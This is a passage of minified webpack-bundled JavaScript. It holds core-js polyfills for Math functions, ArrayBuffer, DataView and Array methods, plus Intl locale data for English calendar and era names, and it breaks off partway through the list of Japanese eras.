r=e("Ds5P"),o=Math.imul;r(r.S+r.F*e("zgIt")((function(){return-5!=o(4294967295,5)||2!=o.length})),"Math",{imul:function(t,n){var e=+t,r=+n,o=65535&e,i=65535&r;return 0|o*i+((65535&e>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},LrcN:function(t,n,e){"use strict";var r=e("OzIq"),o=e("bUqO"),i=e("V3l/"),a=e("07k+"),u=e("2p1q"),s=e("A16L"),c=e("zgIt"),l=e("9GpA"),f=e("oeih"),h=e("BbyF"),p=e("WcO1").f,d=e("lDLk").f,v=e("zCYm"),y=e("yYvK"),g=r.ArrayBuffer,m=r.DataView,b=r.Math,k=r.RangeError,w=r.Infinity,S=g,M=b.abs,T=b.pow,E=b.floor,P=b.log,x=b.LN2,D=o?"_b":"buffer",O=o?"_l":"byteLength",_=o?"_o":"byteOffset",F=function(t,n,e){var r,o,i,a=Array(e),u=8*e-n-1,s=(1<<u)-1,c=s>>1,l=23===n?T(2,-24)-T(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=M(t),t!=t||t===w?(o=t!=t?1:0,r=s):(r=E(P(t)/x),t*(i=T(2,-r))<1&&(r--,i*=2),t+=r+c>=1?l/i:l*T(2,1-c),t*i>=2&&(r++,i/=2),r+c>=s?(o=0,r=s):r+c>=1?(o=(t*i-1)*T(2,n),r+=c):(o=t*T(2,c-1)*T(2,n),r=0));n>=8;a[f++]=255&o,o/=256,n-=8);for(r=r<<n|o,u+=n;u>0;a[f++]=255&r,r/=256,u-=8);return a[--f]|=128*h,a},j=function(t,n,e){var r,o=8*e-n-1,i=(1<<o)-1,a=i>>1,u=o-7,s=e-1,c=t[s--],l=127&c;for(c>>=7;u>0;l=256*l+t[s],s--,u-=8);for(r=l&(1<<-u)-1,l>>=-u,u+=n;u>0;r=256*r+t[s],s--,u-=8);if(0===l)l=1-a;else{if(l===i)return r?NaN:c?-w:w;r+=T(2,n),l-=a}return(c?-1:1)*r*T(2,l-n)},A=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},I=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},N=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},R=function(t){return F(t,52,8)},K=function(t){return F(t,23,4)},C=function(t,n,e){d(t.prototype,n,{get:function(){return this[e]}})},L=function(t,n,e,r){var o=+e,i=f(o);if(o!=i||i<0||i+n>t[O])throw k("Wrong index!");var a=t[D]._b,u=i+t[_],s=a.slice(u,u+n);return r?s:s.reverse()},H=function(t,n,e,r,o,i){var a=+e,u=f(a);if(a!=u||u<0||u+n>t[O])throw k("Wrong index!");for(var s=t[D]._b,c=u+t[_],l=r(+o),h=0;h<n;h++)s[c+h]=l[i?h:n-h-1]},B=function(t,n){l(t,g,"ArrayBuffer");var e=+n,r=h(e);if(e!=r)throw k("Wrong length!");return r};if(a.ABV){if(!c((function(){new g}))||!c((function(){new g(.5)}))){g=function(t){return new S(B(this,t))};for(var W,q=g.prototype=S.prototype,U=p(S),G=0;U.length>G;)(W=U[G++])in g||u(g,W,S[W]);i||(q.constructor=g)}var J=new m(new g(2)),Z=m.prototype.setInt8;J.setInt8(0,2147483648),J.setInt8(1,2147483649),!J.getInt8(0)&&J.getInt8(1)||s(m.prototype,{setInt8:function(t,n){Z.call(this,t,n<<24>>24)},setUint8:function(t,n){Z.call(this,t,n<<24>>24)}},!0)}else g=function(t){var n=B(this,t);this._b=v.call(Array(n),0),this[O]=n},m=function(t,n,e){l(this,m,"DataView"),l(t,g,"DataView");var r=t[O],o=f(n);if(o<0||o>r)throw k("Wrong offset!");if(e=void 0===e?r-o:h(e),o+e>r)throw k("Wrong length!");this[D]=t,this[_]=o,this[O]=e},o&&(C(g,"byteLength","_l"),C(m,"buffer","_b"),C(m,"byteLength","_l"),C(m,"byteOffset","_o")),s(m.prototype,{getInt8:function(t){return L(this,1,t)[0]<<24>>24},getUint8:function(t){return L(this,1,t)[0]},getInt16:function(t){var n=L(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=L(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return A(L(this,4,t,arguments[1]))},getUint32:function(t){return A(L(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return j(L(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return j(L(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){H(this,1,t,I,n)},setUint8:function(t,n){H(this,1,t,I,n)},setInt16:function(t,n){H(this,2,t,z,n,arguments[2])},setUint16:function(t,n){H(this,2,t,z,n,arguments[2])},setInt32:function(t,n){H(this,4,t,N,n,arguments[2])},setUint32:function(t,n){H(this,4,t,N,n,arguments[2])},setFloat32:function(t,n){H(this,4,t,K,n,arguments[2])},setFloat64:function(t,n){H(this,8,t,R,n,arguments[2])}});y(g,"ArrayBuffer"),y(m,"DataView"),u(m.prototype,a.VIEW,!0),n.ArrayBuffer=g,n.DataView=m},M8WE:function(t,n,e){n.f=e("kkCw")},MU5D:function(t,n,e){var r=e("R9M2");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},MVjO:function(t,n,e){e("v2lb"),e("7Jvp"),e("lyhN"),e("kBOG"),e("xONB"),e("LlNE"),e("9xIj"),e("m6Yj"),e("wrs0"),e("Lqg1"),e("1ip3"),e("pWGb"),e("N4KQ"),e("Hl+4"),e("MjHD"),e("SRCy"),e("H0mh"),t.exports=e("7gX0").Math},MfeA:function(t,n,e){e("Vg1y")("match",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},Mhyx:function(t,n,e){var r=e("/bQp"),o=e("dSzd")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},MjHD:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S+r.F*e("zgIt")((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},MmMw:function(t,n,e){var r=e("EqjI");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},MsuQ:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Map",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var n=r.getEntry(this,t);return n&&n.v},set:function(t,n){return r.def(this,0===t?0:t,n)}},r,!0)},MyjO:function(t,n,e){e("77Ug")("Uint8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}),!0)},N4KQ:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},NHaJ:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.get,s=r.key,c=function(t,n,e){if(a(t,n,e))return u(t,n,e);var r=i(n);return null!==r?c(t,r,e):void 0};r.exp({getMetadata:function(t,n){return c(t,o(n),arguments.length<3?void 0:s(arguments[2]))}})},NNrz:function(t,n,e){var r=e("zgIt");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},NXQK:function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},NfZy:function(t,n,e){e("77Ug")("Uint32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},Nkrw:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(4);r(r.P+r.F*!e("NNrz")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},No4x:function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{fill:e("zCYm")}),e("RhFG")("fill")},O4g8:function(t,n){t.exports=!0},ON07:function(t,n,e){var r=e("EqjI"),o=e("7KvD").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},OYzX:function(t,n){IntlPolyfill.__addLocaleData({locale:"en",date:{ca:["gregory","buddhist","chinese","coptic","dangi","ethioaa","ethiopic","generic","hebrew","indian","islamic","islamicc","japanese","persian","roc"],hourNo0:!0,hour12:!0,formats:{short:"{1}, {0}",medium:"{1}, {0}",full:"{1} 'at' {0}",long:"{1} 'at' {0}",availableFormats:{d:"d",E:"ccc",Ed:"d E",Ehm:"E h:mm a",EHm:"E HH:mm",Ehms:"E h:mm:ss a",EHms:"E HH:mm:ss",Gy:"y G",GyMMM:"MMM y G",GyMMMd:"MMM d, y G",GyMMMEd:"E, MMM d, y G",h:"h a",H:"HH",hm:"h:mm a",Hm:"HH:mm",hms:"h:mm:ss a",Hms:"HH:mm:ss",hmsv:"h:mm:ss a v",Hmsv:"HH:mm:ss v",hmv:"h:mm a v",Hmv:"HH:mm v",M:"L",Md:"M/d",MEd:"E, M/d",MMM:"LLL",MMMd:"MMM d",MMMEd:"E, MMM d",MMMMd:"MMMM d",ms:"mm:ss",y:"y",yM:"M/y",yMd:"M/d/y",yMEd:"E, M/d/y",yMMM:"MMM y",yMMMd:"MMM d, y",yMMMEd:"E, MMM d, y",yMMMM:"MMMM y",yQQQ:"QQQ y",yQQQQ:"QQQQ y"},dateFormats:{yMMMMEEEEd:"EEEE, MMMM d, y",yMMMMd:"MMMM d, y",yMMMd:"MMM d, y",yMd:"M/d/yy"},timeFormats:{hmmsszzzz:"h:mm:ss a zzzz",hmsz:"h:mm:ss a z",hms:"h:mm:ss a",hm:"h:mm a"}},calendars:{buddhist:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["BE"],short:["BE"],long:["BE"]},dayPeriods:{am:"AM",pm:"PM"}},chinese:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},coptic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"],long:["Tout","Baba","Hator","Kiahk","Toba","Amshir","Baramhat","Baramouda","Bashans","Paona","Epep","Mesra","Nasie"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},dangi:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Mo1","Mo2","Mo3","Mo4","Mo5","Mo6","Mo7","Mo8","Mo9","Mo10","Mo11","Mo12"],long:["Month1","Month2","Month3","Month4","Month5","Month6","Month7","Month8","Month9","Month10","Month11","Month12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},dayPeriods:{am:"AM",pm:"PM"}},ethiopic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},ethioaa:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13"],short:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"],long:["Meskerem","Tekemt","Hedar","Tahsas","Ter","Yekatit","Megabit","Miazia","Genbot","Sene","Hamle","Nehasse","Pagumen"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0"],short:["ERA0"],long:["ERA0"]},dayPeriods:{am:"AM",pm:"PM"}},generic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"],long:["M01","M02","M03","M04","M05","M06","M07","M08","M09","M10","M11","M12"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["ERA0","ERA1"],short:["ERA0","ERA1"],long:["ERA0","ERA1"]},dayPeriods:{am:"AM",pm:"PM"}},gregory:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["B","A","BCE","CE"],short:["BC","AD","BCE","CE"],long:["Before Christ","Anno Domini","Before Common Era","Common Era"]},dayPeriods:{am:"AM",pm:"PM"}},hebrew:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12","13","7"],short:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"],long:["Tishri","Heshvan","Kislev","Tevet","Shevat","Adar I","Adar","Nisan","Iyar","Sivan","Tamuz","Av","Elul","Adar II"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AM"],short:["AM"],long:["AM"]},dayPeriods:{am:"AM",pm:"PM"}},indian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"],long:["Chaitra","Vaisakha","Jyaistha","Asadha","Sravana","Bhadra","Asvina","Kartika","Agrahayana","Pausa","Magha","Phalguna"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Saka"],short:["Saka"],long:["Saka"]},dayPeriods:{am:"AM",pm:"PM"}},islamic:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},islamicc:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Muh.","Saf.","Rab. I","Rab. II","Jum. I","Jum. II","Raj.","Sha.","Ram.","Shaw.","Dhuʻl-Q.","Dhuʻl-H."],long:["Muharram","Safar","Rabiʻ I","Rabiʻ II","Jumada I","Jumada II","Rajab","Shaʻban","Ramadan","Shawwal","Dhuʻl-Qiʻdah","Dhuʻl-Hijjah"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AH"],short:["AH"],long:["AH"]},dayPeriods:{am:"AM",pm:"PM"}},japanese:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","M","T","S","H"],short:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō (781-782)","Enryaku (782–806)","Daidō (806–810)","Kōnin (810–824)","Tenchō (824–834)","Jōwa (834–848)","Kajō (848–851)","Ninju (851–854)","Saikō (854–857)","Ten-an (857-859)","Jōgan (859–877)","Gangyō (877–885)","Ninna (885–889)","Kanpyō (889–898)","Shōtai (898–901)","Engi (901–923)","Enchō (923–931)","Jōhei (931–938)","Tengyō (938–947)","Tenryaku (947–957)","Tentoku (957–961)","Ōwa (961–964)","Kōhō (964–968)","Anna (968–970)","Tenroku (970–973)","Ten’en (973–976)","Jōgen (976–978)","Tengen (978–983)","Eikan (983–985)","Kanna (985–987)","Eien (987–989)","Eiso (989–990)","Shōryaku (990–995)","Chōtoku (995–999)","Chōhō (999–1004)","Kankō (1004–1012)","Chōwa (1012–1017)","Kannin (1017–1021)","Jian (1021–1024)","Manju (1024–1028)","Chōgen (1028–1037)","Chōryaku (1037–1040)","Chōkyū (1040–1044)","Kantoku (1044–1046)","Eishō (1046–1053)","Tengi (1053–1058)","Kōhei (1058–1065)","Jiryaku (1065–1069)","Enkyū (1069–1074)","Shōho (1074–1077)","Shōryaku (1077–1081)","Eihō (1081–1084)","Ōtoku (1084–1087)","Kanji (1087–1094)","Kahō (1094–1096)","Eichō (1096–1097)","Jōtoku (1097–1099)","Kōwa (1099–1104)","Chōji (1104–1106)","Kashō (1106–1108)","Tennin (1108–1110)","Ten-ei (1110-1113)","Eikyū (1113–1118)","Gen’ei (1118–1120)","Hōan (1120–1124)","Tenji (1124–1126)","Daiji (1126–1131)","Tenshō (1131–1132)","Chōshō (1132–1135)","Hōen (1135–1141)","Eiji (1141–1142)","Kōji (1142–1144)","Ten’yō (1144–1145)","Kyūan (1145–1151)","Ninpei (1151–1154)","Kyūju (1154–1156)","Hōgen (1156–1159)","Heiji (1159–1160)","Eiryaku (1160–1161)","Ōho (1161–1163)","Chōkan (1163–1165)","Eiman (1165–1166)","Nin’an (1166–1169)","Kaō (1169–1171)","Shōan (1171–1175)","Angen (1175–1177)","Jishō (1177–1181)","Yōwa (1181–1182)","Juei (1182–1184)","Genryaku (1184–1185)","Bunji (1185–1190)","Kenkyū (1190–1199)","Shōji (1199–1201)","Kennin (1201–1204)","Genkyū (1204–1206)","Ken’ei (1206–1207)","Jōgen (1207–1211)","Kenryaku (1211–1213)","Kenpō (1213–1219)","Jōkyū (1219–1222)","Jōō (1222–1224)","Gennin (1224–1225)","Karoku (1225–1227)","Antei (1227–1229)","Kanki (1229–1232)","Jōei (1232–1233)","Tenpuku (1233–1234)","Bunryaku (1234–1235)","Katei (1235–1238)","Ryakunin (1238–1239)","En’ō (1239–1240)","Ninji (1240–1243)","Kangen (1243–1247)","Hōji (1247–1249)","Kenchō (1249–1256)","Kōgen (1256–1257)","Shōka (1257–1259)","Shōgen (1259–1260)","Bun’ō (1260–1261)","Kōchō (1261–1264)","Bun’ei (1264–1275)","Kenji (1275–1278)","Kōan (1278–1288)","Shōō (1288–1293)","Einin (1293–1299)","Shōan (1299–1302)","Kengen (1302–1303)","Kagen (1303–1306)","Tokuji (1306–1308)","Enkyō (1308–1311)","Ōchō (1311–1312)","Shōwa (1312–1317)","Bunpō (1317–1319)","Genō (1319–1321)","Genkō (1321–1324)","Shōchū (1324–1326)","Karyaku (1326–1329)","Gentoku (1329–1331)","Genkō (1331–1334)","Kenmu (1334–1336)","Engen (1336–1340)","Kōkoku (1340–1346)","Shōhei (1346–1370)","Kentoku (1370–1372)","Bunchū (1372–1375)","Tenju (1375–1379)","Kōryaku (1379–1381)","Kōwa (1381–1384)","Genchū (1384–1392)","Meitoku (1384–1387)","Kakei (1387–1389)","Kōō (1389–1390)","Meitoku (1390–1394)","Ōei (1394–1428)","Shōchō (1428–1429)","Eikyō (1429–1441)","Kakitsu (1441–1444)","Bun’an (1444–1449)","Hōtoku (1449–1452)","Kyōtoku (1452–1455)","Kōshō (1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"],long:["Taika (645–650)","Hakuchi (650–671)","Hakuhō (672–686)","Shuchō (686–701)","Taihō (701–704)","Keiun (704–708)","Wadō (708–715)","Reiki (715–717)","Yōrō (717–724)","Jinki (724–729)","Tenpyō (729–749)","Tenpyō-kampō (749-749)","Tenpyō-shōhō (749-757)","Tenpyō-hōji (757-765)","Tenpyō-jingo (765-767)","Jingo-keiun (767-770)","Hōki (770–780)","Ten-ō 